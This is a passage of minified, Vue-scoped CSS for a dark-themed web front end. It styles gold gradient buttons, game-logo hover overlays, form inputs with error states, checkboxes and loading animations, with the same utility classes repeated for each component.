.el-form-item__label[data-v-45adbcf3]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-45adbcf3]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-45adbcf3{0%{top:0}to{top:100%}}.font-yellow[data-v-45adbcf3]{color:#ffc378}.font-blue[data-v-45adbcf3]{color:#7cacff}.font-green[data-v-45adbcf3]{color:#45c9a5}.font-orange[data-v-45adbcf3]{color:#eb6060}.font-yellow2[data-v-45adbcf3]{color:#f5c71d}.font-vs[data-v-45adbcf3]{color:#d69c75}.mb-0[data-v-45adbcf3]{margin-bottom:0}.mt-20[data-v-45adbcf3]{margin-top:20px}.overflow[data-v-45adbcf3]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-45adbcf3]{cursor:pointer}.flex-between[data-v-45adbcf3]{display:flex;justify-content:space-between}.active-btn[data-v-45adbcf3]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-45adbcf3]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-45adbcf3]{padding-top:5px}.cell-border>div small[data-v-45adbcf3]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-45adbcf3]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-45adbcf3]{color:#018fff}.font-linear[data-v-45adbcf3]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-45adbcf3]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-45adbcf3]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-45adbcf3]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-45adbcf3]:after,.anim-btn[data-v-45adbcf3]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-45adbcf3]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-45adbcf3]:hover:after,.anim-btn[data-v-45adbcf3]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-45adbcf3]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-45adbcf3]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-45adbcf3]{border-radius:4.8px}.anim-game-warp .overlay[data-v-45adbcf3]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-45adbcf3]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-45adbcf3]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-45adbcf3]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-45adbcf3]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-45adbcf3]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-45adbcf3]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-45adbcf3 .5s 1}@keyframes gelatine-45adbcf3{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-45adbcf3]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-45adbcf3]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-45adbcf3]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-45adbcf3]{font-weight:700!important}.btnYellow[data-v-45adbcf3],.btnYellow[data-v-45adbcf3]:focus,.btnYellow[data-v-45adbcf3]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-45adbcf3]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-45adbcf3]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-45adbcf3]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-45adbcf3]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-45adbcf3]{font-weight:700}.flexStart[data-v-45adbcf3]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-45adbcf3]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-45adbcf3]{margin-bottom:24px}.tinput[data-v-45adbcf3]{width:100%}.tinput .label[data-v-45adbcf3]{height:22px;margin-bottom:8px;color:hsla(0,0%,100%,.6);display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap}.tinput .inner-input[data-v-45adbcf3]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap;background:hsla(0,0%,100%,.05);height:48px;padding:12px 16px;border-radius:12px;border:1px solid transparent}.tinput .inner-input.focus[data-v-45adbcf3]{border:1px solid #f3b867}.tinput .inner-input.error[data-v-45adbcf3]{border:1px solid #f53f55}.tinput .inner-input .prefix[data-v-45adbcf3]{width:28px;height:100%;margin-right:4px;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.tinput .inner-input .heji-prefix[data-v-45adbcf3]{height:38px;line-height:38px;color:#333;font-family:Microsoft YaHei;font-size:18px;font-style:normal;font-weight:400;padding-right:14px;border-right:1px solid #e6e6e6;margin-right:14px}.tinput .inner-input .the_input[data-v-45adbcf3]{position:relative;flex:1;min-width:100px}.tinput .inner-input .the_input .star[data-v-45adbcf3]{height:100%;color:#f53f55;opacity:0;padding-top:5px;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;left:0;top:0;position:absolute}.tinput .inner-input .the_input .star.show[data-v-45adbcf3]{opacity:1}.tinput .inner-input .the_input input[data-v-45adbcf3]{background:transparent;border:none;outline:none;caret-color:#fff;color:#fff;display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap;padding-left:0;width:100%}.tinput .inner-input .the_input input[data-v-45adbcf3]::-moz-placeholder{color:hsla(0,0%,100%,.4)}.tinput .inner-input .the_input input[data-v-45adbcf3]::placeholder{color:hsla(0,0%,100%,.4)}.tinput .inner-input .the_input input[data-v-45adbcf3]:-webkit-autofill{-webkit-text-fill-color:#fff!important;-webkit-box-shadow:0 0 0 1000px #2a2d34 inset!important;background-color:transparent;background-image:none;-webkit-transition:background-color 50000s ease-in-out 0s;transition:background-color 50000s ease-in-out 0s}.tinput .inner-input .the_input input[disabled][data-v-45adbcf3]{color:hsla(0,0%,100%,.2)}.tinput .inner-input .actions .clear[data-v-45adbcf3]{cursor:pointer;display:none}.tinput .inner-input .actions .clear.showClear[data-v-45adbcf3]{display:inline-block}.tinput .inner-input .actions .eye[data-v-45adbcf3]{margin-left:6px;cursor:pointer;display:none}.tinput .inner-input .actions .eye.showEye[data-v-45adbcf3]{display:inline-block}.tinput .errorMsg[data-v-45adbcf3]{height:18px;padding-left:16px;font-size:12px;color:#f53f55;margin-top:4px;display:flex;justify-content:flex-start;align-items:center;flex-direction:row;flex-wrap:nowrap}.font-family-dinbold[data-v-13531c18]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-13531c18]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-13531c18]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-13531c18]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-13531c18]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-13531c18{0%{top:0}to{top:100%}}.font-yellow[data-v-13531c18]{color:#ffc378}.font-blue[data-v-13531c18]{color:#7cacff}.font-green[data-v-13531c18]{color:#45c9a5}.font-orange[data-v-13531c18]{color:#eb6060}.font-yellow2[data-v-13531c18]{color:#f5c71d}.font-vs[data-v-13531c18]{color:#d69c75}.mb-0[data-v-13531c18]{margin-bottom:0}.mt-20[data-v-13531c18]{margin-top:20px}.overflow[data-v-13531c18]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-13531c18]{cursor:pointer}.flex-between[data-v-13531c18]{display:flex;justify-content:space-between}.active-btn[data-v-13531c18]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-13531c18]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-13531c18]{padding-top:5px}.cell-border>div small[data-v-13531c18]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-13531c18]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-13531c18]{color:#018fff}.font-linear[data-v-13531c18]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-13531c18]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-13531c18]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-13531c18]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-13531c18]:after,.anim-btn[data-v-13531c18]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-13531c18]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-13531c18]:hover:after,.anim-btn[data-v-13531c18]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-13531c18]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-13531c18]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-13531c18]{border-radius:4.8px}.anim-game-warp .overlay[data-v-13531c18]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-13531c18]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-13531c18]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-13531c18]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-13531c18]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-13531c18]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-13531c18]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-13531c18 .5s 1}@keyframes gelatine-13531c18{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-13531c18]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-13531c18]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-13531c18]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-13531c18]{font-weight:700!important}.btnYellow[data-v-13531c18],.btnYellow[data-v-13531c18]:focus,.btnYellow[data-v-13531c18]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-13531c18]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-13531c18]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-13531c18]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-13531c18]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-13531c18]{font-weight:700}.flexStart[data-v-13531c18]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-13531c18]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-13531c18]{margin-bottom:24px}.t-button[data-v-13531c18]{font-family:PingFang SC;cursor:pointer;font-weight:600;font-size:14px;border-radius:12px;border:none;outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:40px;width:160px;overflow:hidden;position:relative;display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap}.t-button .mask[data-v-13531c18]{position:absolute;left:0;top:0;width:100%;height:100%;background:hsla(0,0%,100%,.3)}.t-button.hightLight[data-v-13531c18]:hover{font-size:15px}.t-button.goldText[data-v-13531c18]{background:#30333a;color:#f3b867}.t-button.goldText[data-v-13531c18]:hover{background:#3b3e44}.t-button.golden[data-v-13531c18]{background:linear-gradient(90deg,#e2b271,#f6d99d);color:#633100}.t-button.gray[data-v-13531c18]{background:linear-gradient(90deg,#26292f,#30333a);color:hsla(0,0%,100%,.6)}.t-button.cyan[data-v-13531c18]{background:linear-gradient(90deg,#b7c9d7,#e3eff2);color:#39434c;width:160px;height:40px;border-radius:8px}.t-button.lightGray[data-v-13531c18]{background:#303339;color:hsla(0,0%,100%,.6);border-radius:8px}.t-button.disabled[data-v-13531c18]{background:#25282f;color:hsla(0,0%,100%,.2);cursor:not-allowed}.t-button.bordered[data-v-13531c18]{height:44px;background:hsla(0,0%,100%,.03);border:1px solid hsla(0,0%,100%,.1);border-radius:12px;color:#fff}.t-button.link[data-v-13531c18]{background:inherit;color:#f3b867;display:inline-block;font-weight:400;border-radius:0;height:auto;width:auto;vertical-align:bottom}.loading[data-v-13531c18]{animation:loadingAnimation-13531c18 1s linear infinite;margin-right:5px;width:16px;height:16px}@keyframes loadingAnimation-13531c18{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.font-family-dinbold[data-v-4182b08a]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-4182b08a]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-4182b08a]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-4182b08a]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-4182b08a]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-4182b08a{0%{top:0}to{top:100%}}.font-yellow[data-v-4182b08a]{color:#ffc378}.font-blue[data-v-4182b08a]{color:#7cacff}.font-green[data-v-4182b08a]{color:#45c9a5}.font-orange[data-v-4182b08a]{color:#eb6060}.font-yellow2[data-v-4182b08a]{color:#f5c71d}.font-vs[data-v-4182b08a]{color:#d69c75}.mb-0[data-v-4182b08a]{margin-bottom:0}.mt-20[data-v-4182b08a]{margin-top:20px}.overflow[data-v-4182b08a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-4182b08a]{cursor:pointer}.flex-between[data-v-4182b08a]{display:flex;justify-content:space-between}.active-btn[data-v-4182b08a]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-4182b08a]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-4182b08a]{padding-top:5px}.cell-border>div small[data-v-4182b08a]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-4182b08a]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-4182b08a]{color:#018fff}.font-linear[data-v-4182b08a]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-4182b08a]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-4182b08a]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-4182b08a]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-4182b08a]:after,.anim-btn[data-v-4182b08a]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-4182b08a]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-4182b08a]:hover:after,.anim-btn[data-v-4182b08a]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-4182b08a]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-4182b08a]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-4182b08a]{border-radius:4.8px}.anim-game-warp .overlay[data-v-4182b08a]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-4182b08a]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-4182b08a]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-4182b08a]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-4182b08a]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-4182b08a]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-4182b08a]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-4182b08a .5s 1}@keyframes gelatine-4182b08a{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-4182b08a]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-4182b08a]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-4182b08a]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-4182b08a]{font-weight:700!important}.btnYellow[data-v-4182b08a],.btnYellow[data-v-4182b08a]:focus,.btnYellow[data-v-4182b08a]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-4182b08a]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-4182b08a]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-4182b08a]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-4182b08a]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-4182b08a]{font-weight:700}.flexStart[data-v-4182b08a]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-4182b08a]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-4182b08a]{margin-bottom:24px}span[data-v-4182b08a]{color:#f3b867;cursor:pointer}.font-family-dinbold[data-v-22ecd593]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-22ecd593]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-22ecd593]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-22ecd593]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-22ecd593]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-22ecd593{0%{top:0}to{top:100%}}.font-yellow[data-v-22ecd593]{color:#ffc378}.font-blue[data-v-22ecd593]{color:#7cacff}.font-green[data-v-22ecd593]{color:#45c9a5}.font-orange[data-v-22ecd593]{color:#eb6060}.font-yellow2[data-v-22ecd593]{color:#f5c71d}.font-vs[data-v-22ecd593]{color:#d69c75}.mb-0[data-v-22ecd593]{margin-bottom:0}.mt-20[data-v-22ecd593]{margin-top:20px}.overflow[data-v-22ecd593]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-22ecd593]{cursor:pointer}.flex-between[data-v-22ecd593]{display:flex;justify-content:space-between}.active-btn[data-v-22ecd593]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-22ecd593]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-22ecd593]{padding-top:5px}.cell-border>div small[data-v-22ecd593]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-22ecd593]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-22ecd593]{color:#018fff}.font-linear[data-v-22ecd593]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-22ecd593]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-22ecd593]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-22ecd593]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-22ecd593]:after,.anim-btn[data-v-22ecd593]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-22ecd593]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-22ecd593]:hover:after,.anim-btn[data-v-22ecd593]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-22ecd593]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-22ecd593]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-22ecd593]{border-radius:4.8px}.anim-game-warp .overlay[data-v-22ecd593]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-22ecd593]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-22ecd593]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-22ecd593]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-22ecd593]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-22ecd593]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-22ecd593]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-22ecd593 .5s 1}@keyframes gelatine-22ecd593{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-22ecd593]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-22ecd593]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-22ecd593]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-22ecd593]{font-weight:700!important}.btnYellow[data-v-22ecd593],.btnYellow[data-v-22ecd593]:focus,.btnYellow[data-v-22ecd593]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-22ecd593]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-22ecd593]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-22ecd593]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-22ecd593]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-22ecd593]{font-weight:700}.flexStart[data-v-22ecd593]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-22ecd593]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-22ecd593]{margin-bottom:24px}.t-checkbox[data-v-22ecd593]{cursor:pointer}.font-family-dinbold[data-v-885efa54]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-885efa54]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-885efa54]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-885efa54]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-885efa54]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-885efa54{0%{top:0}to{top:100%}}.font-yellow[data-v-885efa54]{color:#ffc378}.font-blue[data-v-885efa54]{color:#7cacff}.font-green[data-v-885efa54]{color:#45c9a5}.font-orange[data-v-885efa54]{color:#eb6060}.font-yellow2[data-v-885efa54]{color:#f5c71d}.font-vs[data-v-885efa54]{color:#d69c75}.mb-0[data-v-885efa54]{margin-bottom:0}.mt-20[data-v-885efa54]{margin-top:20px}.overflow[data-v-885efa54]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-885efa54]{cursor:pointer}.flex-between[data-v-885efa54]{display:flex;justify-content:space-between}.active-btn[data-v-885efa54]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-885efa54]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-885efa54]{padding-top:5px}.cell-border>div small[data-v-885efa54]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div 